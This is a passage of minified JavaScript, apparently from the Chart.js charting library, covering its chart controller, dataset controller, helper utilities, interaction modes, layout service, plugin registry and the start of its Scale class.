i=e._meta[this.id];return i||(i=e._meta[this.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null}),i},getVisibleDatasetCount:function(){for(var t=0,e=0,i=this.data.datasets.length;e<i;++e)this.isDatasetVisible(e)&&t++;return t},isDatasetVisible:function(t){var e=this.getDatasetMeta(t);return"boolean"==typeof e.hidden?!e.hidden:!this.data.datasets[t].hidden},generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(t){var e=this.id,i=this.data.datasets[t],n=i._meta&&i._meta[e];n&&(n.controller.destroy(),delete i._meta[e])},destroy:function(){var t,e,i=this,n=i.canvas;for(i.stop(),t=0,e=i.data.datasets.length;t<e;++t)i.destroyDatasetMeta(t);n&&(i.unbindEvents(),c.canvas.clear(i),h.releaseContext(i.ctx),i.canvas=null,i.ctx=null),l.notify(i,"destroy"),delete u.instances[i.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,arguments)},initToolTip:function(){var t=this;t.tooltip=new u.Tooltip({_chart:t,_chartInstance:t,_data:t.data,_options:t.options.tooltips},t)},bindEvents:function(){var e=this,i=e._listeners={},n=function(){e.eventHandler.apply(e,arguments)};c.each(e.options.events,function(t){h.addEventListener(e,t,n),i[t]=n}),e.options.responsive&&(n=function(){e.resize()},h.addEventListener(e,"resize",n),i.resize=n)},unbindEvents:function(){var i=this,t=i._listeners;t&&(delete i._listeners,c.each(t,function(t,e){h.removeEventListener(i,e,t)}))},updateHoverStyle:function(t,e,i){var n,a,o,r=i?"setHoverStyle":"removeHoverStyle";for(a=0,o=t.length;a<o;++a)(n=t[a])&&this.getDatasetMeta(n._datasetIndex).controller[r](n)},eventHandler:function(t){var e=this,i=e.tooltip;if(!1!==l.notify(e,"beforeEvent",[t])){e._bufferedRender=!0,e._bufferedRequest=null;var n=e.handleEvent(t);n|=i&&i.handleEvent(t),l.notify(e,"afterEvent",[t]);var a=e._bufferedRequest;return a?e.render(a):n&&!e.animating&&(e.stop(),e.render(e.options.hover.animationDuration,!0)),e._bufferedRender=!1,e._bufferedRequest=null,e}},handleEvent:function(t){var e,i=this,n=i.options||{},a=n.hover;return i.lastActive=i.lastActive||[],"mouseout"===t.type?i.active=[]:i.active=i.getElementsAtEventForMode(t,a.mode,a),c.callback(n.onHover||n.hover.onHover,[t.native,i.active],i),"mouseup"!==t.type&&"click"!==t.type||n.onClick&&n.onClick.call(i,t.native,i.active),i.lastActive.length&&i.updateHoverStyle(i.lastActive,a.mode,!1),i.active.length&&a.mode&&i.updateHoverStyle(i.active,a.mode,!0),e=!c.arrayEquals(i.active,i.lastActive),i.lastActive=i.active,e}}),u.Controller=u}},{25:25,28:28,45:45,48:48}],24:[function(t,e,i){"use strict";var s=t(45);e.exports=function(t){var o=["push","pop","shift","splice","unshift"];function r(e,t){var i=e._chartjs;if(i){var n=i.listeners,a=n.indexOf(t);-1!==a&&n.splice(a,1),0<n.length||(o.forEach(function(t){delete e[t]}),delete e._chartjs)}}t.DatasetController=function(t,e){this.initialize(t,e)},s.extend(t.DatasetController.prototype,{datasetElementType:null,dataElementType:null,initialize:function(t,e){this.chart=t,this.index=e,this.linkScales(),this.addElements()},updateIndex:function(t){this.index=t},linkScales:function(){var t=this.getMeta(),e=this.getDataset();null===t.xAxisID&&(t.xAxisID=e.xAxisID||this.chart.options.scales.xAxes[0].id),null===t.yAxisID&&(t.yAxisID=e.yAxisID||this.chart.options.scales.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(t){return this.chart.scales[t]},reset:function(){this.update(!0)},destroy:function(){this._data&&r(this._data,this)},createMetaDataset:function(){var t=this.datasetElementType;return t&&new t({_chart:this.chart,_datasetIndex:this.index})},createMetaData:function(t){var e=this.dataElementType;return e&&new e({_chart:this.chart,_datasetIndex:this.index,_index:t})},addElements:function(){var t,e,i=this.getMeta(),n=this.getDataset().data||[],a=i.data;for(t=0,e=n.length;t<e;++t)a[t]=a[t]||this.createMetaData(t);i.dataset=i.dataset||this.createMetaDataset()},addElementAndReset:function(t){var e=this.createMetaData(t);this.getMeta().data.splice(t,0,e),this.updateElement(e,t,!0)},buildOrUpdateElements:function(){var a,t,e=this,i=e.getDataset(),n=i.data||(i.data=[]);e._data!==n&&(e._data&&r(e._data,e),t=e,(a=n)._chartjs?a._chartjs.listeners.push(t):(Object.defineProperty(a,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[t]}}),o.forEach(function(t){var i="onData"+t.charAt(0).toUpperCase()+t.slice(1),n=a[t];Object.defineProperty(a,t,{configurable:!0,enumerable:!1,value:function(){var e=Array.prototype.slice.call(arguments),t=n.apply(this,e);return s.each(a._chartjs.listeners,function(t){"function"==typeof t[i]&&t[i].apply(t,e)}),t}})})),e._data=n),e.resyncElements()},update:s.noop,transition:function(t){for(var e=this.getMeta(),i=e.data||[],n=i.length,a=0;a<n;++a)i[a].transition(t);e.dataset&&e.dataset.transition(t)},draw:function(){var t=this.getMeta(),e=t.data||[],i=e.length,n=0;for(t.dataset&&t.dataset.draw();n<i;++n)e[n].draw()},removeHoverStyle:function(t,e){var i=this.chart.data.datasets[t._datasetIndex],n=t._index,a=t.custom||{},o=s.valueAtIndexOrDefault,r=t._model;r.backgroundColor=a.backgroundColor?a.backgroundColor:o(i.backgroundColor,n,e.backgroundColor),r.borderColor=a.borderColor?a.borderColor:o(i.borderColor,n,e.borderColor),r.borderWidth=a.borderWidth?a.borderWidth:o(i.borderWidth,n,e.borderWidth)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},a=s.valueAtIndexOrDefault,o=s.getHoverColor,r=t._model;r.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:a(e.hoverBackgroundColor,i,o(r.backgroundColor)),r.borderColor=n.hoverBorderColor?n.hoverBorderColor:a(e.hoverBorderColor,i,o(r.borderColor)),r.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:a(e.hoverBorderWidth,i,r.borderWidth)},resyncElements:function(){var t=this.getMeta(),e=this.getDataset().data,i=t.data.length,n=e.length;n<i?t.data.splice(n,i-n):i<n&&this.insertElements(i,n-i)},insertElements:function(t,e){for(var i=0;i<e;++i)this.addElementAndReset(t+i)},onDataPush:function(){this.insertElements(this.getDataset().data.length-1,arguments.length)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(t,e){this.getMeta().data.splice(t,e),this.insertElements(t,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}}),t.DatasetController.extend=s.inherits}},{45:45}],25:[function(t,e,i){"use strict";var n=t(45);e.exports={_set:function(t,e){return n.merge(this[t]||(this[t]={}),e)}}},{45:45}],26:[function(t,e,i){"use strict";var g=t(3),n=t(45);var a=function(t){n.extend(this,t),this.initialize.apply(this,arguments)};n.extend(a.prototype,{initialize:function(){this.hidden=!1},pivot:function(){var t=this;return t._view||(t._view=n.clone(t._model)),t._start={},t},transition:function(t){var e=this,i=e._model,n=e._start,a=e._view;return i&&1!==t?(a||(a=e._view={}),n||(n=e._start={}),function(t,e,i,n){var a,o,r,s,l,u,d,c,h,f=Object.keys(i);for(a=0,o=f.length;a<o;++a)if(u=i[r=f[a]],e.hasOwnProperty(r)||(e[r]=u),(s=e[r])!==u&&"_"!==r[0]){if(t.hasOwnProperty(r)||(t[r]=s),(d=typeof u)==typeof(l=t[r]))if("string"===d){if((c=g(l)).valid&&(h=g(u)).valid){e[r]=h.mix(c,n).rgbString();continue}}else if("number"===d&&isFinite(l)&&isFinite(u)){e[r]=l+(u-l)*n;continue}e[r]=u}}(n,a,i,t)):(e._view=i,e._start=null),e},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return n.isNumber(this._model.x)&&n.isNumber(this._model.y)}}),a.extend=n.inherits,e.exports=a},{3:3,45:45}],27:[function(t,e,i){"use strict";var n=t(3),a=t(25),g=t(45);e.exports=function(l){function d(t,e,i){var n;return"string"==typeof t?(n=parseInt(t,10),-1!==t.indexOf("%")&&(n=n/100*e.parentNode[i])):n=t,n}function c(t){return null!=t&&"none"!==t}function e(t,e,i){var n=document.defaultView,a=t.parentNode,o=n.getComputedStyle(t)[e],r=n.getComputedStyle(a)[e],s=c(o),l=c(r),u=Number.POSITIVE_INFINITY;return s||l?Math.min(s?d(o,t,i):u,l?d(r,a,i):u):"none"}g.configMerge=function(){return g.merge(g.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(t,e,i,n){var a=e[t]||{},o=i[t];"scales"===t?e[t]=g.scaleMerge(a,o):"scale"===t?e[t]=g.merge(a,[l.scaleService.getScaleDefaults(o.type),o]):g._merger(t,e,i,n)}})},g.scaleMerge=function(){return g.merge(g.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(t,e,i,n){if("xAxes"===t||"yAxes"===t){var a,o,r,s=i[t].length;for(e[t]||(e[t]=[]),a=0;a<s;++a)r=i[t][a],o=g.valueOrDefault(r.type,"xAxes"===t?"category":"linear"),a>=e[t].length&&e[t].push({}),!e[t][a].type||r.type&&r.type!==e[t][a].type?g.merge(e[t][a],[l.scaleService.getScaleDefaults(o),r]):g.merge(e[t][a],r)}else g._merger(t,e,i,n)}})},g.where=function(t,e){if(g.isArray(t)&&Array.prototype.filter)return t.filter(e);var i=[];return g.each(t,function(t){e(t)&&i.push(t)}),i},g.findIndex=Array.prototype.findIndex?function(t,e,i){return t.findIndex(e,i)}:function(t,e,i){i=void 0===i?t:i;for(var n=0,a=t.length;n<a;++n)if(e.call(i,t[n],n,t))return n;return-1},g.findNextWhere=function(t,e,i){g.isNullOrUndef(i)&&(i=-1);for(var n=i+1;n<t.length;n++){var a=t[n];if(e(a))return a}},g.findPreviousWhere=function(t,e,i){g.isNullOrUndef(i)&&(i=t.length);for(var n=i-1;0<=n;n--){var a=t[n];if(e(a))return a}},g.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},g.almostEquals=function(t,e,i){return Math.abs(t-e)<i},g.almostWhole=function(t,e){var i=Math.round(t);return i-e<t&&t<i+e},g.max=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.max(t,e)},Number.NEGATIVE_INFINITY)},g.min=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.min(t,e)},Number.POSITIVE_INFINITY)},g.sign=Math.sign?function(t){return Math.sign(t)}:function(t){return 0===(t=+t)||isNaN(t)?t:0<t?1:-1},g.log10=Math.log10?function(t){return Math.log10(t)}:function(t){return Math.log(t)/Math.LN10},g.toRadians=function(t){return t*(Math.PI/180)},g.toDegrees=function(t){return t*(180/Math.PI)},g.getAngleFromPoint=function(t,e){var i=e.x-t.x,n=e.y-t.y,a=Math.sqrt(i*i+n*n),o=Math.atan2(n,i);return o<-.5*Math.PI&&(o+=2*Math.PI),{angle:o,distance:a}},g.distanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},g.aliasPixel=function(t){return t%2==0?0:.5},g.splineCurve=function(t,e,i,n){var a=t.skip?e:t,o=e,r=i.skip?e:i,s=Math.sqrt(Math.pow(o.x-a.x,2)+Math.pow(o.y-a.y,2)),l=Math.sqrt(Math.pow(r.x-o.x,2)+Math.pow(r.y-o.y,2)),u=s/(s+l),d=l/(s+l),c=n*(u=isNaN(u)?0:u),h=n*(d=isNaN(d)?0:d);return{previous:{x:o.x-c*(r.x-a.x),y:o.y-c*(r.y-a.y)},next:{x:o.x+h*(r.x-a.x),y:o.y+h*(r.y-a.y)}}},g.EPSILON=Number.EPSILON||1e-14,g.splineCurveMonotone=function(t){var e,i,n,a,o,r,s,l,u,d=(t||[]).map(function(t){return{model:t._model,deltaK:0,mK:0}}),c=d.length;for(e=0;e<c;++e)if(!(n=d[e]).model.skip){if(i=0<e?d[e-1]:null,(a=e<c-1?d[e+1]:null)&&!a.model.skip){var h=a.model.x-n.model.x;n.deltaK=0!==h?(a.model.y-n.model.y)/h:0}!i||i.model.skip?n.mK=n.deltaK:!a||a.model.skip?n.mK=i.deltaK:this.sign(i.deltaK)!==this.sign(n.deltaK)?n.mK=0:n.mK=(i.deltaK+n.deltaK)/2}for(e=0;e<c-1;++e)n=d[e],a=d[e+1],n.model.skip||a.model.skip||(g.almostEquals(n.deltaK,0,this.EPSILON)?n.mK=a.mK=0:(o=n.mK/n.deltaK,r=a.mK/n.deltaK,(l=Math.pow(o,2)+Math.pow(r,2))<=9||(s=3/Math.sqrt(l),n.mK=o*s*n.deltaK,a.mK=r*s*n.deltaK)));for(e=0;e<c;++e)(n=d[e]).model.skip||(i=0<e?d[e-1]:null,a=e<c-1?d[e+1]:null,i&&!i.model.skip&&(u=(n.model.x-i.model.x)/3,n.model.controlPointPreviousX=n.model.x-u,n.model.controlPointPreviousY=n.model.y-u*n.mK),a&&!a.model.skip&&(u=(a.model.x-n.model.x)/3,n.model.controlPointNextX=n.model.x+u,n.model.controlPointNextY=n.model.y+u*n.mK))},g.nextItem=function(t,e,i){return i?e>=t.length-1?t[0]:t[e+1]:e>=t.length-1?t[t.length-1]:t[e+1]},g.previousItem=function(t,e,i){return i?e<=0?t[t.length-1]:t[e-1]:e<=0?t[0]:t[e-1]},g.niceNum=function(t,e){var i=Math.floor(g.log10(t)),n=t/Math.pow(10,i);return(e?n<1.5?1:n<3?2:n<7?5:10:n<=1?1:n<=2?2:n<=5?5:10)*Math.pow(10,i)},g.requestAnimFrame="undefined"==typeof window?function(t){t()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},g.getRelativePosition=function(t,e){var i,n,a=t.originalEvent||t,o=t.currentTarget||t.srcElement,r=o.getBoundingClientRect(),s=a.touches;n=s&&0<s.length?(i=s[0].clientX,s[0].clientY):(i=a.clientX,a.clientY);var l=parseFloat(g.getStyle(o,"padding-left")),u=parseFloat(g.getStyle(o,"padding-top")),d=parseFloat(g.getStyle(o,"padding-right")),c=parseFloat(g.getStyle(o,"padding-bottom")),h=r.right-r.left-l-d,f=r.bottom-r.top-u-c;return{x:i=Math.round((i-r.left-l)/h*o.width/e.currentDevicePixelRatio),y:n=Math.round((n-r.top-u)/f*o.height/e.currentDevicePixelRatio)}},g.getConstraintWidth=function(t){return e(t,"max-width","clientWidth")},g.getConstraintHeight=function(t){return e(t,"max-height","clientHeight")},g.getMaximumWidth=function(t){var e=t.parentNode;if(!e)return t.clientWidth;var i=parseInt(g.getStyle(e,"padding-left"),10),n=parseInt(g.getStyle(e,"padding-right"),10),a=e.clientWidth-i-n,o=g.getConstraintWidth(t);return isNaN(o)?a:Math.min(a,o)},g.getMaximumHeight=function(t){var e=t.parentNode;if(!e)return t.clientHeight;var i=parseInt(g.getStyle(e,"padding-top"),10),n=parseInt(g.getStyle(e,"padding-bottom"),10),a=e.clientHeight-i-n,o=g.getConstraintHeight(t);return isNaN(o)?a:Math.min(a,o)},g.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},g.retinaScale=function(t,e){var i=t.currentDevicePixelRatio=e||window.devicePixelRatio||1;if(1!==i){var n=t.canvas,a=t.height,o=t.width;n.height=a*i,n.width=o*i,t.ctx.scale(i,i),n.style.height=a+"px",n.style.width=o+"px"}},g.fontString=function(t,e,i){return e+" "+t+"px "+i},g.longestText=function(e,t,i,n){var a=(n=n||{}).data=n.data||{},o=n.garbageCollect=n.garbageCollect||[];n.font!==t&&(a=n.data={},o=n.garbageCollect=[],n.font=t),e.font=t;var r=0;g.each(i,function(t){null!=t&&!0!==g.isArray(t)?r=g.measureText(e,a,o,r,t):g.isArray(t)&&g.each(t,function(t){null==t||g.isArray(t)||(r=g.measureText(e,a,o,r,t))})});var s=o.length/2;if(s>i.length){for(var l=0;l<s;l++)delete a[o[l]];o.splice(0,s)}return r},g.measureText=function(t,e,i,n,a){var o=e[a];return o||(o=e[a]=t.measureText(a).width,i.push(a)),n<o&&(n=o),n},g.numberOfLabelLines=function(t){var e=1;return g.each(t,function(t){g.isArray(t)&&t.length>e&&(e=t.length)}),e},g.color=n?function(t){return t instanceof CanvasGradient&&(t=a.global.defaultColor),n(t)}:function(t){return t},g.getHoverColor=function(t){return t instanceof CanvasPattern?t:g.color(t).saturate(.5).darken(.1).rgbString()}}},{25:25,3:3,45:45}],28:[function(t,e,i){"use strict";var n=t(45);function s(t,e){return t.native?{x:t.x,y:t.y}:n.getRelativePosition(t,e)}function l(t,e){var i,n,a,o,r;for(n=0,o=t.data.datasets.length;n<o;++n)if(t.isDatasetVisible(n))for(a=0,r=(i=t.getDatasetMeta(n)).data.length;a<r;++a){var s=i.data[a];s._view.skip||e(s)}}function u(t,e){var i=[];return l(t,function(t){t.inRange(e.x,e.y)&&i.push(t)}),i}function d(t,n,a,o){var r=Number.POSITIVE_INFINITY,s=[];return l(t,function(t){if(!a||t.inRange(n.x,n.y)){var e=t.getCenterPoint(),i=o(n,e);i<r?(s=[t],r=i):i===r&&s.push(t)}}),s}function c(t){var a=-1!==t.indexOf("x"),o=-1!==t.indexOf("y");return function(t,e){var i=a?Math.abs(t.x-e.x):0,n=o?Math.abs(t.y-e.y):0;return Math.sqrt(Math.pow(i,2)+Math.pow(n,2))}}function a(n,t,e){var i=s(t,n);e.axis=e.axis||"x";var a=c(e.axis),o=e.intersect?u(n,i):d(n,i,!1,a),r=[];return o.length?(n.data.datasets.forEach(function(t,e){if(n.isDatasetVisible(e)){var i=n.getDatasetMeta(e).data[o[0]._index];i&&!i._view.skip&&r.push(i)}}),r):[]}e.exports={modes:{single:function(t,e){var i=s(e,t),n=[];return l(t,function(t){if(t.inRange(i.x,i.y))return n.push(t),n}),n.slice(0,1)},label:a,index:a,dataset:function(t,e,i){var n=s(e,t);i.axis=i.axis||"xy";var a=c(i.axis),o=i.intersect?u(t,n):d(t,n,!1,a);return 0<o.length&&(o=t.getDatasetMeta(o[0]._datasetIndex).data),o},"x-axis":function(t,e){return a(t,e,{intersect:!1})},point:function(t,e){return u(t,s(e,t))},nearest:function(t,e,i){var n=s(e,t);i.axis=i.axis||"xy";var a=c(i.axis),o=d(t,n,i.intersect,a);return 1<o.length&&o.sort(function(t,e){var i=t.getArea()-e.getArea();return 0===i&&(i=t._datasetIndex-e._datasetIndex),i}),o.slice(0,1)},x:function(t,e,i){var n=s(e,t),a=[],o=!1;return l(t,function(t){t.inXRange(n.x)&&a.push(t),t.inRange(n.x,n.y)&&(o=!0)}),i.intersect&&!o&&(a=[]),a},y:function(t,e,i){var n=s(e,t),a=[],o=!1;return l(t,function(t){t.inYRange(n.y)&&a.push(t),t.inRange(n.x,n.y)&&(o=!0)}),i.intersect&&!o&&(a=[]),a}}}},{45:45}],29:[function(t,e,i){"use strict";t(25)._set("global",{responsive:!0,responsiveAnimationDuration:0,maintainAspectRatio:!0,events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",showLines:!0,elements:{},layout:{padding:{top:0,right:0,bottom:0,left:0}}}),e.exports=function(){var t=function(t,e){return this.construct(t,e),this};return t.Chart=t}},{25:25}],30:[function(t,e,i){"use strict";var V=t(45);e.exports=function(t){function W(t,e){return V.where(t,function(t){return t.position===e})}function N(t,a){t.forEach(function(t,e){return t._tmpIndex_=e,t}),t.sort(function(t,e){var i=a?e:t,n=a?t:e;return i.weight===n.weight?i._tmpIndex_-n._tmpIndex_:i.weight-n.weight}),t.forEach(function(t){delete t._tmpIndex_})}t.layoutService={defaults:{},addBox:function(t,e){t.boxes||(t.boxes=[]),e.fullWidth=e.fullWidth||!1,e.position=e.position||"top",e.weight=e.weight||0,t.boxes.push(e)},removeBox:function(t,e){var i=t.boxes?t.boxes.indexOf(e):-1;-1!==i&&t.boxes.splice(i,1)},configure:function(t,e,i){for(var n,a=["fullWidth","position","weight"],o=a.length,r=0;r<o;++r)n=a[r],i.hasOwnProperty(n)&&(e[n]=i[n])},update:function(e,i,t){if(e){var n=e.options.layout||{},a=V.options.toPadding(n.padding),o=a.left,r=a.right,s=a.top,l=a.bottom,u=W(e.boxes,"left"),d=W(e.boxes,"right"),c=W(e.boxes,"top"),h=W(e.boxes,"bottom"),f=W(e.boxes,"chartArea");N(u,!0),N(d,!1),N(c,!0),N(h,!1);var g=i-o-r,p=t-s-l,m=p/2,v=(i-g/2)/(u.length+d.length),b=(t-m)/(c.length+h.length),x=g,y=p,k=[];V.each(u.concat(d,c,h),function(t){var e,i=t.isHorizontal();i?(e=t.update(t.fullWidth?g:x,b),y-=e.height):(e=t.update(v,m),x-=e.width),k.push({horizontal:i,minSize:e,box:t})});var w=0,M=0,S=0,C=0;V.each(c.concat(h),function(t){if(t.getPadding){var e=t.getPadding();w=Math.max(w,e.left),M=Math.max(M,e.right)}}),V.each(u.concat(d),function(t){if(t.getPadding){var e=t.getPadding();S=Math.max(S,e.top),C=Math.max(C,e.bottom)}});var _=o,D=r,I=s,P=l;V.each(u.concat(d),z),V.each(u,function(t){_+=t.width}),V.each(d,function(t){D+=t.width}),V.each(c.concat(h),z),V.each(c,function(t){I+=t.height}),V.each(h,function(t){P+=t.height}),V.each(u.concat(d),function(e){var t=V.findNextWhere(k,function(t){return t.box===e}),i={left:0,right:0,top:I,bottom:P};t&&e.update(t.minSize.width,y,i)}),_=o,D=r,I=s,P=l,V.each(u,function(t){_+=t.width}),V.each(d,function(t){D+=t.width}),V.each(c,function(t){I+=t.height}),V.each(h,function(t){P+=t.height});var A=Math.max(w-_,0);_+=A,D+=Math.max(M-D,0);var T=Math.max(S-I,0);I+=T,P+=Math.max(C-P,0);var F=t-I-P,O=i-_-D;O===x&&F===y||(V.each(u,function(t){t.height=F}),V.each(d,function(t){t.height=F}),V.each(c,function(t){t.fullWidth||(t.width=O)}),V.each(h,function(t){t.fullWidth||(t.width=O)}),y=F,x=O);var R=o+A,L=s+T;V.each(u.concat(c),B),R+=x,L+=y,V.each(d,B),V.each(h,B),e.chartArea={left:_,top:I,right:_+x,bottom:I+y},V.each(f,function(t){t.left=e.chartArea.left,t.top=e.chartArea.top,t.right=e.chartArea.right,t.bottom=e.chartArea.bottom,t.update(x,y)})}function z(e){var t=V.findNextWhere(k,function(t){return t.box===e});if(t)if(e.isHorizontal()){var i={left:Math.max(_,w),right:Math.max(D,M),top:0,bottom:0};e.update(e.fullWidth?g:x,p/2,i)}else e.update(t.minSize.width,y)}function B(t){t.isHorizontal()?(t.left=t.fullWidth?o:_,t.right=t.fullWidth?i-r:_+x,t.top=L,t.bottom=L+t.height,L=t.bottom):(t.left=R,t.right=R+t.width,t.top=I,t.bottom=I+y,R=t.right)}}}}},{45:45}],31:[function(t,e,i){"use strict";var r=t(25),n=t(26),s=t(45);r._set("global",{plugins:{}}),e.exports=function(t){t.plugins={_plugins:[],_cacheId:0,register:function(t){var e=this._plugins;[].concat(t).forEach(function(t){-1===e.indexOf(t)&&e.push(t)}),this._cacheId++},unregister:function(t){var i=this._plugins;[].concat(t).forEach(function(t){var e=i.indexOf(t);-1!==e&&i.splice(e,1)}),this._cacheId++},clear:function(){this._plugins=[],this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(t,e,i){var n,a,o,r,s,l=this.descriptors(t),u=l.length;for(n=0;n<u;++n)if("function"==typeof(s=(o=(a=l[n]).plugin)[e])&&((r=[t].concat(i||[])).push(a.options),!1===s.apply(o,r)))return!1;return!0},descriptors:function(t){var e=t._plugins||(t._plugins={});if(e.id===this._cacheId)return e.descriptors;var n=[],a=[],i=t&&t.config||{},o=i.options&&i.options.plugins||{};return this._plugins.concat(i.plugins||[]).forEach(function(t){if(-1===n.indexOf(t)){var e=t.id,i=o[e];!1!==i&&(!0===i&&(i=s.clone(r.global.plugins[e])),n.push(t),a.push({plugin:t,options:i||{}}))}}),e.descriptors=a,e.id=this._cacheId,a}},t.pluginService=t.plugins,t.PluginBase=n.extend({})}},{25:25,26:26,45:45}],32:[function(t,e,i){"use strict";var y=t(25),n=t(26),E=t(45),a=t(34);function S(t){var e,i,n=[];for(e=0,i=t.length;e<i;++e)n.push(t[e].label);return n}function H(t,e,i){var n=t.getPixelForTick(e);return i&&(n-=0===e?(t.getPixelForTick(1)-n)/2:(n-t.getPixelForTick(e-1))/2),n}y._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",lineHeight:1.2,padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:a.formatters.values,minor:{},major:{}}}),e.exports=function(t){function k(t,e,i){return E.isArray(e)?E.longestText(t,i,e):t.measureText(e).width}function w(t){var e=E.valueOrDefault,i=y.global,n=e(t.fontSize,i.defaultFontSize),a=e(t.fontStyle,i.defaultFontStyle),o=e(t.fontFamily,i.defaultFontFamily);return{size:n,style:a,family:o,font:E.fontString(n,a,o)}}function M(t){return E.options.toLineHeight(E.valueOrDefault(t.lineHeight,1.2),E.valueOrDefault(t.fontSize,y.global.defaultFontSize))}t.Scale=n.extend({getPadding:function(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}},getTicks:function(){return this._ticks},mergeTicksOptions:function(){var t=this.options.ticks;for(var e in!1===t.minor&&(t.minor={display:!1}),!1===t.major&&(t.major={display:!1}),t)"major"!==e&&"minor"!==e&&(void 0===t.minor[e]&&(t.minor[e]=t[e]),void 0===t.major[e]&&(t.major[e]=t[e]))},beforeUpdate:function(){E.callback(this.options.beforeUpdate,[this])},update:function(t,e,i){var n,a,o,r,s,l,u=this;for(u.beforeUpdate(),u.maxWidth=t,u.maxHeight=e,u.margins=E.extend({left:0,right:0,top:0,bottom:0},i),u.longestTextCache=u.longestTextCache||{},u.beforeSetDimensions(),u.setDimensions(),u.afterSetDimensions(),u.beforeDataLimits(),u.determineDataLimits(),u.afterDataLimits(),u.beforeBuildTicks(),s=u.buildTicks()||[],u.afterBuildTicks(),u.beforeTickToLabelConversion(),o=u.convertTicksToLabels(s)||u.ticks,u.afterTickToLabelConversion(),n=0,a=(u.ticks=o).length;n<a;++n)r=o[n],(l=s[n])?l.label=r:s.push(l={label:r,major:!1});return u._ticks=s,u.beforeCalculateTickRotation(),u.calculateTickRotation(),u.afterCalculateTickRotation(),u.beforeFit(),u.fit(),u.afterFit(),u.afterUpdate(),u.minSize},afterUpdate:function(){E.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){E.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0},afterSetDimensions:function(){E.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){E.callback(this.options.beforeDataLimits,[this])},determineDataLimits:E.noop,afterDataLimits:function(){E.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){E.callback(this.options.beforeBuildTicks,[this])},buildTicks:E.noop,afterBuildTicks:function(){E.callback(this.options.afterBuildTicks,[this])},beforeTickToLabelConversion:function(){E.callback(this.options.beforeTickToLabelConversion,[this])},convertTicksToLabels:function(){var t=this.options.ticks;this.ticks=this.ticks.map(t.userCallback||t.callback,this)},afterTickToLabelConversion:function(){E.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){E.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var t=this,e=t.ctx,i=t.options.ticks,n=S(t._ticks),a=w(i);e.font=a.font;var o=i.minRotation||0;if(n.length&&t.options.display&&t.isHorizontal())for(var r,s=E.longestText(e,a.font,n,t.longestTextCache),l=s,u=t.getPixelForTick(1)-t.getPixelForTick(0)-6;u<l&&o<i.maxRotation;){var d=E.toRadians(o);if(r=Math.cos(d),Math.sin(d)*s>t.maxHeight){o--;break}o++,l=r*s}t.labelRotation=o},afterCalculateTickRotation:function(){E.callback(this.options.afterCalculateTickRotation,[this])},beforeFit:function(){E.callback(this.options.beforeFit,[this])},fit:function(){var t=this,e=t.minSize={width:0,height:0},i=S(t._ticks),n=t.options,a=n.ticks,o=n.scaleLabel,r=n.gridLines,s=n.display,l=t.isHorizontal(),u=w(a),d=n.gridLines.tickMarkLength;if(e.width=l?t.isFullWidth()?t.maxWidth-t.margins.left-t.margins.right:t.maxWidth:s&&r.drawTicks?d:0,e.height=l?s&&r.drawTicks?d:0:t.maxHeight,o.display&&s){var c=M(o)+E.options.toPadding(o.padding).height;l?e.height+=c:e.width+=c}if(a.display&&s){var h=E.longestText(t.ctx,u.font,i,t.longestTextCache),f=E.numberOfLabelLines(i),g=.5*u.size,p=t.options.ticks.padding;if(l){t.longestLabelWidth=h;var 